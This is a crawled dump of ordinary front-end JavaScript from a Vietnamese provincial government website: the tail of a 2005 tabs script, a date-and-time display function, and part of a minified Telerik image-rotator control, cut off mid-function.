HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER
DEALINGS IN THE SOFTWARE.

Change Log
22/Mar/2005: 1.0.0
	* Initial release.
28/Mar/2005: 1.0.1
	* Gracefully handle the case when there is no container id.
21/Dec/2005: 1.0.2
	* Patch from Imobach Gonz�lez Sosa to allow for multiple tab containers
17/Jan/2006: 1.0.3
	* Fixed version number at top of file
	* Added this Change Log
	* Fixed CSS as noted by Adam Fortuna of www.dyoit.com
	* Patch from Simon H to add tab ids for other scripts to hook into
*/

function getChildElementsByClassName(parentElement, className)
{
	var i, childElements, pattern, result;
	result = new Array();
	pattern = new RegExp("\\b"+className+"\\b");


	childElements = parentElement.getElementsByTagName('*');
	for(i = 0; i < childElements.length; i++)
	{
		if(childElements[i].className.search(pattern) != -1)
		{
			result[result.length] = childElements[i];
		}
	}
	return result;
}


function BuildTabs(containerId)
{
	var i, tabContainer, tabContents, tabHeading, title, tabElement;
	var divElement, ulElement, liElement, tabLink, linkText;


	// assume that if document.getElementById exists, then this will work...
	if(! eval('document.getElementById') ) return;

	tabContainer = document.getElementById(containerId);
	if(tabContainer == null)
		return;

	tabContents = getChildElementsByClassName(tabContainer, 'tab-content');
	if(tabContents.length == 0)
		return;

	divElement = document.createElement("div");
  	divElement.className = 'tab-header'
  	divElement.id = containerId + '-header';
	ulElement = document.createElement("ul");
  	ulElement.className = 'tab-list'

	tabContainer.insertBefore(divElement, tabContents[0]);
	divElement.appendChild(ulElement);

	for(i = 0; i < tabContents.length; i++)
	{
		tabHeading = getChildElementsByClassName(tabContents[i], 'tab');
		title = tabHeading[0].childNodes[0].nodeValue;

		// create the tabs as an unsigned list
		liElement = document.createElement("li");
		liElement.id = containerId + '-tab-' + i;

		tabLink = document.createElement("a");
		linkText = document.createTextNode(title);

		tabLink.className = "tab-item";

		tabLink.setAttribute("href","javascript://");
		tabLink.setAttribute( "title", tabHeading[0].getAttribute("title"));
		tabLink.onclick = new Function ("ActivateTab('" + containerId + "', " + i + ")");

		ulElement.appendChild(liElement);
		liElement.appendChild(tabLink);
		tabLink.appendChild(linkText);

		// remove the H1
		tabContents[i].removeChild
	}
}

function ActivateTab(containerId, activeTabIndex)
{
	var i, tabContainer, tabContents;

	tabContainer = document.getElementById(containerId);
	if(tabContainer == null)
		return;

	tabContents = getChildElementsByClassName(tabContainer, 'tab-content');
	if(tabContents.length > 0)
	{
		for(i = 0; i < tabContents.length; i++)
		{
			//tabContents[i].className = "tab-content";
			tabContents[i].style.display = "none";
		}

		tabContents[activeTabIndex].style.display = "block";


    		tabList = document.getElementById(containerId + '-list');
		tabs = getChildElementsByClassName(tabContainer, 'tab-item');
		if(tabs.length > 0)
		{
			for(i = 0; i < tabs.length; i++)
			{
				tabs[i].className = "tab-item";
			}

			tabs[activeTabIndex].className = "tab-item tab-active";
			tabs[activeTabIndex].blur();
		}
	}
}
BuildTabs('tab-container');
ActivateTab('tab-container', 0);



--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh//js/DateTime.js
body_size: 751
content:
 function ShowTime()
	{
		var dt = new Date();
		var strMonth = new Array("01","02","03","04","05","06","07","08","09","10","11","12"); 
		var strDay = new Array("Chủ nhật", "Thứ hai", "Thứ ba", "Thứ tư", "Thứ năm", "Thứ sáu", "Thứ bảy"); 
		var date = strDay[dt.getDay()] + ", ";
		var years = dt.getYear();
		var days=dt.getDate();
		if (years<1900) years += 1900;
		if (days<10)
			date += "0" + dt.getDate() + "/" + strMonth[dt.getMonth()] + "/" + years;
		else
			date += "" + dt.getDate() + "/" + strMonth[dt.getMonth()] + "/" + years;
			var phut=dt.getMinutes();
			var Giay=dt.getSeconds();
			var Gio=dt.getHours();
			if(Gio<10)
			{			
			Gio="0"+Gio;
			}
			if(phut<10)
			{			
			phut="0"+phut;
			}
			if(Giay<10)
			{			
			Giay="0"+Giay;
			}
if(document.getElementById("timer")!=null)
{
		 document.getElementById("timer").innerHTML=date+", "+Gio+":"+phut+":"+Giay;
}
		
	}

--- FILE ---
content_type: text/javascript
request_url: https://cchc.quangnam.gov.vn/ScriptResource.axd?d=vUDukdSow9KAwj6dzNBf0hW8VsUHv2axN-TeMCApLNEpXBkAy-9OgXk4pqM_j7SR-1_BuYBRviG1fmbcNX0QdvdlawJgkamZ6lHg42E0Cm3_KFwv1QzJzhGuzu7FY0HyoD4KqA2&t=ffffffffd2ef6ace
body_size: 16667
content:
Type.registerNamespace("Telerik.Web.UI");
(function(){$telerik.toRotator=function(c){return c;
};
$telerik.findRotator=$find;
var a=$telerik.$;
var b=Telerik.Web.UI;
a.registerEnum(b,"RotatorScrollDirection",{Left:1,Right:2,Up:4,Down:8});
a.registerEnum(b,"RotatorAnimationType",{None:1,Fade:2,Pulse:3,CrossFade:4});
a.registerEnum(b,"RotatorType",{AutomaticAdvance:1,ButtonsOver:2,Buttons:3,SlideShow:4,SlideShowButtons:5,FromCode:6,Carousel:7,CarouselButtons:8,CoverFlow:9,CoverFlowButtons:10});
b.RadRotator=function(c){b.RadRotator.initializeBase(this,[c]);
this._enabled=true;
this._postBackReference=null;
this._webServiceSettings=new b.WebServiceSettings({});
this._webServiceLoader=null;
this._containerElement=null;
this._clickDelegate=null;
this._mouseOutDelegate=null;
this._mouseOverDelegate=null;
this._itemShownDelegate=null;
this._rotatorDisposed=false;
this._scrollDuration=500;
this._canPause=true;
this._itemWidth=null;
this._itemHeight=null;
this._isLODEnabled=null;
this._lastLODRequestPassed=false;
this._firstLODRequestPassed=false;
this._noActiveLODRequest=true;
this._relativeWrapper=null;
this._clipElement=null;
this._itemsElement=null;
this._loadingSign=null;
this._rightButton=null;
this._leftButton=null;
this._downButton=null;
this._upButton=null;
this._firstItem=null;
this._imageItems=[];
this._initialAngle=(Math.PI/2);
this._carouselAnimationAngle=this._initialAngle;
this._coverFlowAnimationIndex=-1;
this._pendingImage=null;
this._imageOnLoadDelegate=null;
this._automaticAdvanceStarted=false;
this._nextItemIndex=-1;
this._isMouseOverClipElement=false;
};
b.RadRotator.prototype={initialize:function(){b.RadRotator.callBaseMethod(this,"initialize");
this._rotatorDisposed=false;
this._isLODEnabled=!this.isCarousel()&&!this.isCoverFlow()&&this.get_webServiceSettings().get_method();
this._setChildElements();
this._createUI();
var c=this.get_initialItemIndex();
if(this._isLODEnabled){this._enableDisableAllButtonsUnconditionally(false);
this._loadChildrenFromWebService(c);
}else{this._createChildItems();
this._initialItemSet=false;
this._loadInitialFrame();
this._enableDisableButtons();
}this._attachEvents(true);
this._fixVisibilityProblems(true);
if($telerik.isSafari){$addHandler(this._relativeWrapper,"mousewheel",this._mouseWheelHandler);
}this.raiseEvent("load",Sys.EventArgs.Empty);
if(!this._isLODEnabled){this._startAutomaticAdvance();
}this._itemShownHandler();
},dispose:function(){if(this._imageOnLoadDelegate&&this._pendingImage){$telerik.removeExternalHandler(this._pendingImage,"load",this._imageOnLoadDelegate);
this._pendingImage=null;
this._imageOnLoadDelegate=null;
}this._firstItem=null;
this._rotatorDisposed=true;
this._fixVisibilityProblems(false);
this._attachEvents(false);
this._containerElement=null;
if(this._animation){this._animation.dispose();
this._animation=null;
}this._imageItems=null;
b.RadRotatorAnimation._removeScrollAnimation(this.get_id());
if(this._rightButton){$clearHandlers(this._rightButton);
}if(this._leftButton){$clearHandlers(this._leftButton);
}if(this._downButton){$clearHandlers(this._downButton);
}if(this._upButton){$clearHandlers(this._upButton);
}if($telerik.isSafari){$removeHandler(this._relativeWrapper,"mousewheel",this._mouseWheelHandler);
}if(this._itemsElement){$clearHandlers(this._itemsElement);
}b.RadRotator.callBaseMethod(this,"dispose");
},_createChildItems:function(){var f=$telerik.getChildrenByTagName(this.get_containerElement(),"li");
for(var d=0;
d<f.length;
d++){var c=$create(b.RadRotatorItem,this.get_items()[d],null,null,f[d]);
var e=c.get_index();
f[d]._item=c;
this.get_items()[d]=c;
}},_mouseWheelHandler:function(c){c.preventDefault();
},_getNextItemToShow:function(){var d=this._nextItemIndex;
var e=this.getItemHtmlElements();
var f=this.isCarousel()||(this.get_wrapFrames()&&!this.isCoverFlow());
var c=null;
if(d<0){d=this._getCurrentItemIndex();
if(this.isScrollingForward()){d++;
}else{d--;
}if(f){if(d<0){d=e.length-1;
}else{if(d>e.length-1){d=0;
}}}if(d>=0&&d<e.length){c=e[d];
}}else{if(f){d=d%e.length;
}if(d>=0&&d<e.length){c=this.get_items()[d].get_element();
}}return c;
},_startAutomaticAdvance:function(){if(this.isAutomaticAdvance()){var c=this.get_frameDuration();
if(c>0){window.setTimeout(Function.createDelegate(this,this.startAutoPlay),c);
}else{this.startAutoPlay();
}}},get_firstItem:function(){var d=this._firstItem;
if(!d){var c=this.getItemHtmlElements();
d=this.isScrollingForward()?c[0]:c[c.length-1];
}return d;
},get_currentItem:function(){var c=this.getItemHtmlElements();
var d=this._getCurrentItemIndex();
return((0<=d&&d<c.length)?c[d].control:null);
},_getCurrentItemIndex:function(){var g=this.getItemHtmlElements();
var f=g.length;
var k=-1;
if(f<1){return -1;
}var l=this.isCarousel();
if(l||this.isCoverFlow()){var h=this._animation;
if(!h){k=this.get_initialItemIndex();
}else{if(l){var d=h.get_angle()-this._initialAngle;
k=Math.round(Math.abs(d)/((Math.PI*2)/f));
if(d>0&&k>0){k=f-k;
}k%=f;
}else{k=h.get_index();
}}}else{var e=parseInt(g[0].parentNode.style.left),c="left";
if(isNaN(e)||e==0){e=parseInt(g[0].parentNode.style.top);
c="top";
}while(++k<f&&e<0){var j=$telerik.getOuterSize(g[k]);
e=e+(c=="top"?j.height:j.width);
}}return k;
},set_currentItemIndex:function(m,s){var d=this.get_items();
if(!this.get_enabled()||m<0||m>=d.length){return;
}var c=d[m];
if(!c){return;
}var k=this.isCarousel();
var u=this.isCoverFlow();
if(s&&(k||u)){var t=this._animation;
if(t&&this.get_pauseOnMouseOver()){t._isPaused=false;
t._isPlaying=true;
t._getAnimationQuery().filter("[paused='true']").removeAttr("paused").removeAttr("elapsedTime");
t.stop();
}this._nextItemIndex=m;
this.scrollItem();
this._nextItemIndex=-1;
}else{if(k){this._changeCarouselAngleByIndex(m);
}else{if(u){this._changeCoverFlowIndexByIndex(m);
}else{var o=c.get_element();
if(this.get_wrapFrames()){var e=this.getItemHtmlElements();
for(var r=0,j=e.length;
r<j;
r++){if(o===e[r]){m=r;
break;
}}}var h=this._itemsElement;
var p=this._getCurrentItemIndex();
var l=parseInt(h.style.left);
var g=parseInt(h.style.top);
var n=(p-m);
var q=$telerik.getOuterSize(o);
var f=this.isVertical();
if(f){h.style.top=g+n*q.height+"px";
}else{h.style.left=l+n*q.width+"px";
}}}}if(!k){this._enableDisableButtons();
}},_changeCarouselAngleByIndex:function(h,d,c,i){var j=this._imageItems;
var f=j.length;
if(f<1){return;
}if(h<0){h=0;
}else{if(h>(f-1)){h%=f;
}}var p=(Math.PI*2)/f;
var k=d?a(j[0].element).attr("telerikCarouselAngle"):null;
var l=((typeof(k)!="undefined"&&k!=null)?k:this._initialAngle)-h*p;
if(l.toString().indexOf("e")>-1){l=(Math.round(l*10000)/10000);
}var n=this._animation;
if(n){n.set_angle(l);
}else{this._carouselAnimationAngle=l;
}var m=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var g=/^([\d+-.]+)(.*)$/;
var o=!a.support.opacity&&(m&&m.opacity!=null);
var e=this._getScrollAnimationOptions(c,i);
a.each(j,function(A,w){var s=this;
var r=Math.sin(l);
var v=e.minScale;
var t=v+(r+1)*((1-v)/2);
var B=e.xO+(((Math.cos(l+Math.PI)*e.xR)-s.outerWidth/2)*t);
var C=e.yO+((r*e.yR)*t);
var q=a.extend({},m);
if(m){a.each(q,function(y,E){var x=g.exec(E);
q[y]=x?(x[1]*t+x[2]):E;
});
}var D=this.element;
D.telerikCarouselAngle=l;
var z="px";
var u=a.extend(q,{width:s.width*t+z,height:s.height*t*(o&&this.reflection?2:1)+z,position:"absolute",left:B+z,top:C+z,zIndex:parseInt(t*100)});
a(D).css("display","none").css(u).css("display","");
l+=p;
if(l.toString().indexOf("e")>-1){l=(Math.round(l*10000)/10000);
}});
},_getTransformProperty:function(){var c="transform";
if($telerik.isIE9){c="msTransform";
}else{if($telerik.isIE){c="filter";
}else{if($telerik.isFirefox){c="MozTransform";
}else{if($telerik.isSafari){c="WebkitTransform";
}else{if($telerik.isOpera){c="OTransform";
}}}}}return c;
},_changeCoverFlowIndexByIndex:function(k,i,j){var l=this._imageItems;
var h=l.length;
if(h<1){return;
}if(k<0){k=0;
}else{if(k>(h-1)){k%=h;
}}var p=this._animation;
if(p){p.set_index(k);
}else{this._coverFlowAnimationIndex=k;
}var o=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var e=/^([\d+-.]+)(.*)$/;
var g=this._getScrollAnimationOptions(i,j);
var n=this.isVertical();
var m=l[k];
var d={top:g.yO-m.outerHeight/2,right:g.xO+m.outerWidth/2,bottom:g.yO+m.outerHeight/2,left:g.xO-m.outerWidth/2};
var f=g.matrix;
if(f.m11==1&&f.m22==1&&f.m12==0&&f.m21==0){f=null;
}var c=this._getTransformProperty();
var q=("filter"==c)&&f;
a.each(l,function(F,M){var J=this;
var N=(F-k);
var r=(N==0);
var A=r?1:g.minScale;
var I=(N>0);
var D=n?(g.xO+J.outerWidth/2-J.outerWidth*A):(d[I?"right":"left"]);
var E=n?(d[I?"bottom":"top"]):(g.yO+J.outerHeight/2-J.outerHeight*A);
var t=N;
if(t>0){if(n){E+=g.yR+(--t*g.yItemSpacing);
}else{D+=g.xR+(--t*g.xItemSpacing);
}}else{if(t<0){if(n){E+=-(g.yR+J.outerHeight*A)+(++t*g.yItemSpacing);
}else{D+=-(g.xR+J.outerWidth*A)+(++t*g.xItemSpacing);
}}else{D+=g.selectedItemOffsetX;
E+=g.selectedItemOffsetY;
}}var u=a.extend({},o);
if(o&&!r){a.each(u,function(y,P){var x=e.exec(P);
u[y]=x?(x[1]*A+x[2]):P;
});
}var w="px";
var G=a.extend(u,{width:J.width*A+w,height:J.height*A*(q&&this.reflection?2:1)+w,position:"absolute",zIndex:((h-Math.abs(N))*100)});
var s=0;
var L=0;
if(f){var C=a.extend({},f);
var B=r?0:(N<0?-1:1);
C.m12*=B;
C.m21*=B;
if(r){C.m11=C.m22=1;
}var O=("filter"==c);
var v="matrix("+C.m11+", "+C.m21+", "+C.m12+", "+C.m22+", 0, 0)";
if(O){v="progid:DXImageTransform.Microsoft.Matrix(FilterType='bilinear',M11="+C.m11+", M12="+C.m12+", M21="+C.m21+", M22="+C.m22+",sizingMethod='auto expand')";
}G[c]=v;
var H=Math.abs(C.m11)+Math.abs(C.m12);
var K=Math.abs(C.m21)+Math.abs(C.m22);
if(!n){s=B*((1-H)/2);
}else{L=B*((1-K)/2);
}if(O&&!r){s+=(H-1)/2;
L+=(K-1)/2;
if(f.m12&&this.reflection){s*=2;
}}}G.left=D-s*A*J.outerWidth+w;
G.top=E-L*A*J.outerHeight+w;
var z=this.element;
z.telerikCoverFlowIndex=N;
a(z).css("display","none").css(G).css("display","");
});
},_needsShift:function(k){if(null==k){k=this.get_animationDirection();
}var m=this._itemsElement;
var l=this._clipElement;
var h=parseInt(m.style.left);
var f=parseInt(m.style.top);
var c=$telerik.getOuterSize(m);
var d=$telerik.getContentSize(l);
var j=this.get_firstItem();
if(!j){return false;
}var g=$telerik.getOuterSize(j);
var e=false;
var i=b.RotatorScrollDirection;
switch(k){case i.Left:e=h+c.width<d.width+g.width;
break;
case i.Up:e=f+c.height<d.height+g.height;
break;
case i.Right:e=h*-1<g.width;
break;
case i.Down:e=f*-1<d.height;
break;
}return e;
},_getMoveAnimation:function(){if(!this._animation){var c=this.isCarousel();
var d=(this.get_frameDuration()<5?"easeLinear":null);
var e;
if(c||this.isCoverFlow()){e=new b.Animations[c?"jCarousel":"jCoverFlow"](this,this._itemsElement,this._imageItems,this.get_scrollDuration(),this._getScrollAnimationOptions(),b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id()),d);
if(c){e.set_angle(this._carouselAnimationAngle);
}else{e.set_index(this._coverFlowAnimationIndex==-1?this.get_initialItemIndex():this._coverFlowAnimationIndex);
}}else{e=new b.Animations.jMove(this,this._itemsElement,this.get_scrollDuration(),true,false,d);
}e.initialize();
e.set_isCyclic(this.isAutomaticAdvance()||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver));
this._animation=e;
}return this._animation;
},_getScrollAnimationOptions:function(g,h){var e=g;
var f=h;
if(!e||!f){var c=$telerik.getContentSize(this._clipElement);
e=e?e:c.width;
f=f?f:c.height;
}var d=b.RadRotatorAnimation.get_scrollAnimationOptions(this.get_id());
d.minScale=(isNaN(d.minScale)||d.minScale<0||d.minScale>1)?0.5:d.minScale;
d.reflectionHeight=isNaN(d.reflectionHeight)?0:d.reflectionHeight;
d.reflectionOpacity=isNaN(d.reflectionOpacity)?1:d.reflectionOpacity;
d.xO=isNaN(d.xO)?parseInt(e/2):d.xO;
if(this.isCarousel()){d.xR=isNaN(d.xR)?parseInt(e/2.3):d.xR;
d.yR=isNaN(d.yR)?parseInt(f/6):d.yR;
d.yO=isNaN(d.yO)?parseInt(d.minScale*((f-(1-d.minScale)*d.yR)/2)):d.yO;
d.matrix=null;
}else{if(this.isCoverFlow()){var i=this.isVertical();
d.xR=isNaN(d.xR)?(i?0:15):d.xR;
d.yR=isNaN(d.yR)?(i?15:0):d.yR;
d.yO=isNaN(d.yO)?parseInt(f/2):d.yO;
d.xItemSpacing=isNaN(d.xItemSpacing)?(i?0:100):d.xItemSpacing;
d.yItemSpacing=isNaN(d.yItemSpacing)?(i?100:0):d.yItemSpacing;
d.selectedItemOffsetX=isNaN(d.selectedItemOffsetX)?0:d.selectedItemOffsetX;
d.selectedItemOffsetY=isNaN(d.selectedItemOffsetY)?0:d.selectedItemOffsetY;
d.matrix.m11=isNaN(d.matrix.m11)?1:d.matrix.m11;
d.matrix.m12=isNaN(d.matrix.m12)?0:d.matrix.m12;
d.matrix.m21=isNaN(d.matrix.m21)?0:d.matrix.m21;
d.matrix.m22=isNaN(d.matrix.m22)?1:d.matrix.m22;
d.coverFlowDirection=isNaN(d.coverFlowDirection)?1:(d.coverFlowDirection<0?-1:1);
}}return d;
},scrollViewport:function(){if(!this.get_enabled()){return;
}var c=this._itemsElement;
if(!this._animation){var e=this._getMoveAnimation();
var d=Function.createDelegate(this,function(){if(this.get_wrapFrames()&&!this._hasViewportWidth()){if(!this._isLODEnabled||this._noActiveLODRequest){var j=this.getItemHtmlElements().length;
for(var k=0;
k<j;
k++){this._shiftItemInList();
if(this._hasViewportWidth()){break;
}}}}var f=this._getViewPortPixelsToScroll();
var l=this.isScrollingForward();
if(this.get_vertical()){var g=parseInt(c.style.top)+(l?-f:f);
e.set_vertical(g);
}else{var h=parseInt(c.style.left)+(l?-f:f);
e.set_horizontal(h);
}if(this.isSlideShow()){this._initCrossFadeItemAnimation();
c.style.visibility="hidden";
}});
e.add_started(Function.createDelegate(this,function(f,i){this.stopViewportAnimation();
if(!this.get_wrapFrames()&&!this._canSlideMore()){if(!this._isLODEnabled||this._lastLODRequestPassed){i.set_cancel(true);
return false;
}}this._doLoadOnDemand(i);
var g=this.get_currentItem();
var h=new b.RadRotatorCancelEventArgs(g);
this.raiseEvent("itemShowing",h);
if(h.get_cancel&&h.get_cancel()){i.set_cancel(true);
return false;
}d();
}));
e.add_ended(Function.createDelegate(this,function(){if(!this._isLODEnabled||this._lastLODRequestPassed){this._enableDisableButtons();
}if(this.isSlideShow()){var g=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
if(b.RotatorAnimationType.CrossFade!=g){c.style.visibility="visible";
}this.runSlideShowAnimation();
}else{var f=this.get_currentItem();
this.raiseEvent("itemShown",new b.RadRotatorEventArgs(f));
}}));
}this._animation.play();
},_getVisibleItemsCount:function(){var d=this._getVarSizeAttribute();
var e=this.getItemHtmlElements();
var g=this._getCurrentItemIndex();
if(g>=e.length){return 0;
}var f=$telerik.getOuterSize(e[g])[d];
if(!f&&this._isLODEnabled){f=this.get_vertical()?parseInt(this._itemHeight):parseInt(this._itemWidth);
}var c=parseInt($telerik.getContentSize(this._clipElement)[d]/f);
return c;
},_initCrossFadeItemAnimation:function(){var k=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
if(b.RotatorAnimationType.CrossFade==k){var f=this._itemsElement;
var n=(-1)*parseInt(f.style.top)+"px";
var i=(-1)*parseInt(f.style.left)+"px";
var g=this.getItemHtmlElements();
var m=this._getCurrentItemIndex();
if(m>=g.length){return;
}var j=this._getVarSizeAttribute();
var h=$telerik.getOuterSize(g[m])[j];
var o=this._getVisibleItemsCount();
var c=m+(this.isScrollingForward()?1:-1)*o;
if(c>=0&&c<g.length){var e=a(g[m]).css({left:i,top:n});
var l=a(g[c]).css({left:i,top:n});
var d=this.get_vertical();
while(--o){if(d){n=(parseInt(n)+h+"px");
}else{i=(parseInt(i)+h+"px");
}if(++m<g.length){e=e.add(a(g[m]).css({left:i,top:n}));
}if(++c<g.length){l=l.add(a(g[c]).css({left:i,top:n}));
}}e.css({position:"absolute",visibility:"visible",opacity:1});
l.css({position:"absolute",visibility:"visible",opacity:0});
}}},scrollItem:function(){if(!this.get_enabled()){return;
}if(this.isCarousel()||this.isCoverFlow()){return this._scrollImageItem();
}var d=this._clipElement;
var f=this._itemsElement;
if(!this._animation){var e=this._animation=this._getMoveAnimation();
var c=Function.createDelegate(this,function(){var g=this._getNextItemToShow();
if(!g){return;
}this._firstItem=g;
var i=$telerik.getOuterSize(g);
if(this.isScrollingForward()){i.width*=-1;
i.height*=-1;
}if(this.get_vertical()){var h=parseInt(f.style.top)+i.height;
e.set_vertical(h);
}else{var j=parseInt(f.style.left)+i.width;
e.set_horizontal(j);
}});
e.add_started(Function.createDelegate(this,function(g,j){var k=this.get_wrapFrames();
if(!k&&!this._canSlideMore()){if(!this._isLODEnabled||this._lastLODRequestPassed){j.set_cancel(true);
return false;
}}this._doLoadOnDemand(j);
var h=this.get_currentItem();
var i=new b.RadRotatorCancelEventArgs(h);
this.raiseEvent("itemShowing",i);
if(i.get_cancel&&i.get_cancel()){j.set_cancel(true);
return false;
}if(k&&this._needsShift()){if(!this._isLODEnabled||this._noActiveLODRequest){this._shiftItemInList();
}}if(this._stopAnimationButtonOver){return;
}c();
}));
e.add_ended(Function.createDelegate(this,function(){if(!this._isLODEnabled||this._lastLODRequestPassed){this._enableDisableButtons();
}var g=this.get_currentItem();
if(g!=null){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(g));
}if(this._stopAnimationButtonOver){return;
}if(this.isAutomaticAdvance()||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){if(this.get_frameDuration()>0){this._setAnimationTimeout(this.get_frameDuration());
}else{this._animation.play();
}}}));
}this._animation.stop();
this._animation.play();
},_scrollImageItem:function(){var d=this.isCarousel();
var c=this.isCoverFlow();
if(!this._animation){var g=this._imageItems.length;
if(g<1){return;
}var f=this._animation=this._getMoveAnimation();
var e=Function.createDelegate(this,function(){var m=this._getCurrentItemIndex(true);
var k=this._getNextItemToShow().control.get_index();
var n=m-k;
if(d){n=Math.abs(n);
if(n>Math.floor(g/2)){n=Math.abs(g-n);
}var r=(m+Math.floor(g/2))%g;
if(k<=r&&k<=m){k+=g;
}if(r<m){r+=g;
}if(r>=k&&k>=m){n*=(-1);
}var o=this.getItemHtmlElements();
var h=(o.length>0)?((Math.PI*2)/o.length):0;
n*=h;
var p=this._animation.get_angle()+n;
var j=this._initialAngle;
var l=Math.PI*2+h;
if(Math.round((p-(j+l))/h)==0||Math.round((p-(j-l))/h)==0){p=j+n;
}if(p.toString().indexOf("e")>-1){p=(Math.round(p*10000)/10000);
}var i=p-n;
a(o).each(function(t,s){if(i.toString().indexOf("e")>-1){i=(Math.round(i*10000)/10000);
}s.telerikCarouselAngle=i;
i+=h;
});
this._animation.set_angle(p);
}else{var q=this._animation.get_index()-this._getScrollAnimationOptions().coverFlowDirection*n;
this._animation.set_index(q);
}});
f.add_started(Function.createDelegate(this,function(h,j){var k=this._getNextItemToShow();
if(!k){j.set_cancel(true);
return false;
}var i=new b.RadRotatorCancelEventArgs(k.control);
this.raiseEvent("itemShowing",i);
if(i.get_cancel&&i.get_cancel()){j.set_cancel(true);
return false;
}e();
}));
f.add_ended(Function.createDelegate(this,function(){var h=this._itemsElement;
if(!h||!h.parentNode){return;
}if(a(h).children("li:animated").length>1){return;
}if(c){this._enableDisableButtons();
}var i=this.get_currentItem();
if(i!=null){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(i));
}if(this.isAutomaticAdvance()){if(this.get_frameDuration()>0){this._setAnimationTimeout(this.get_frameDuration());
}else{this._animation.play();
}}}));
}this._animation.stop();
this._animation.play();
},_checkItemsSize:function(){var e=$telerik.getOuterSize(this._itemsElement);
var d=this.get_vertical();
var f=(d)?e.height:e.width;
var c=(d)?this.get_height():this.get_width();
return parseInt(f)>parseInt(c);
},_shiftItemInList:function(){var e=(this._initialItemSet&&this.get_enableRandomOrder());
var h=this._itemsElement;
var m=this.getItemHtmlElements();
var j=this.get_vertical();
var l=this.isScrollingForward();
var n=parseInt(h.style.left);
var g=parseInt(h.style.top);
var f=0;
if(e){var k=this._getVisibleItemsCount();
var i=Math.ceil(Math.random()*(m.length-k))-1;
f=l?i:i+k;
}else{f=l?0:m.length-1;
}var c=m[f];
var d=$telerik.getOuterSize(c);
c.parentNode.removeChild(c);
if(!l){h.insertBefore(c,h.firstChild);
}if(j){h.style.top=(g+(l?d.height:-d.height))+"px";
}else{h.style.left=(n+(l?d.width:-d.width))+"px";
}if(l){h.appendChild(c);
}return c;
},_shuffleFrames:function(){if(!this._initialItemSet&&this.get_enableRandomOrder()){var c=this._itemsElement;
var g=this.getItemHtmlElements();
for(var e=0,d=g.length;
e<d;
e++){var f=Math.ceil(Math.random()*d)-1;
c.appendChild(g[f]);
}}},_loadInitialFrame:function(){var c=this.get_initialItemIndex();
if(!this.isCarousel()&&!this.isCoverFlow()){this._shuffleFrames();
var l=this.get_defaultAnimationDirection();
var e=b.RotatorScrollDirection;
var h=this.isVertical();
var m=this._itemsElement;
var d=$telerik.getOuterSize(m);
var f=$telerik.getContentSize(this._clipElement);
var i=0;
var k=0;
var c=this.get_initialItemIndex();
if(c>=0){if(h){k=(l==e.Up)?0:-d.height+f.height;
}else{i=(l==e.Left)?0:-d.width+f.width;
}}else{if(c==-1){if(h){k=(l==e.Down)?-d.height:f.height;
}else{i=(l==e.Right)?-d.width:f.width;
}}}m.style.left=i+"px";
m.style.top=k+"px";
if(c>0&&!this._initialItemSet){for(var g=0;
g<c;
g++){this._shiftItemInList();
}m.style.left=i+"px";
m.style.top=k+"px";
}}if(!this._initialItemSet&&c>=0){this.raiseEvent("itemShown",new b.RadRotatorEventArgs(this.get_items()[c]));
}this._initialItemSet=true;
},_setImageItems:function(){if(this._imageItems.length>0){return;
}var d={};
if(this._itemWidth){d.width=parseInt(this._itemWidth);
}if(this._itemHeight){d.height=parseInt(this._itemHeight);
}var c=(d.width&&d.height);
var e=[];
a(this.getItemHtmlElements()).each(function(k,f){var j=a.extend({},d);
if(!c){var g=a(f).css("float","left");
j=a.extend($telerik.getContentSize(f),j);
g.css("float","");
}var h=$telerik.getBorderBox(f);
var i=$telerik.getPaddingBox(f);
var l=$telerik.getMarginBox(f);
h.horizontal+=i.horizontal+l.horizontal;
h.vertical+=i.vertical+l.vertical;
e[k]=a.extend(j,{element:f,outerWidth:(j.width+h.horizontal),outerHeight:(j.height+h.vertical)});
});
this._imageItems=e;
},pause:function(){if(this._isPaused){return;
}this._isPaused=true;
if(this._animation&&this._animation.get_isActive()){this._animation.pause();
}},resume:function(){var c=this._animation;
if(!c||!c._isPlaying){if(this._timeoutPassed||!this._isPaused){if(c){c.play(this._timeoutPassed);
}}else{if(this._isPaused){if(c&&c.get_isActive()){c.play();
}}}}this._isPaused=false;
},stop:function(){this._clearAnimationTimeout();
this._canPause=false;
this.pause();
},start:function(){this._canPause=true;
this._isPaused=false;
this.resume();
},isViewportScrollMode:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.AutomaticAdvance)||this._isRotatorTypeEnabled(c.ButtonsOver)||this._isRotatorTypeEnabled(c.FromCode)||this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CarouselButtons)||this._isRotatorTypeEnabled(c.CoverFlow)||this._isRotatorTypeEnabled(c.CoverFlowButtons)){return false;
}return true;
},_getButtonScrollDirection:function(e){var c=b.RotatorScrollDirection;
var d=c.Left;
switch(e){case this._rightButton:d=c.Left;
break;
case this._leftButton:d=c.Right;
break;
case this._downButton:d=c.Up;
break;
case this._upButton:d=c.Down;
break;
}return d;
},_buttonClicked:function(c){if(!this.get_enabled()){$telerik.cancelRawEvent(c);
return false;
}var d=this._animation;
if(d&&d.get_isPlaying()){d.stop();
}var h=c.target;
if(this._isButtonDisabled(h)||this.get_items().length==0){return;
}var g=new b.RadRotatorButtonEventArgs(h);
this.raiseEvent("buttonClick",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(h);
this.set_animationDirection(f);
if(this.isCarousel()||this.isCoverFlow()){this.scrollItem();
}else{this.scrollViewport();
}return $telerik.cancelRawEvent(c);
},_buttonOver:function(d){if(!this.get_enabled()){$telerik.cancelRawEvent(d);
return false;
}var c=d.target;
if(this._isButtonDisabled(c)||this.get_items().length==0){return;
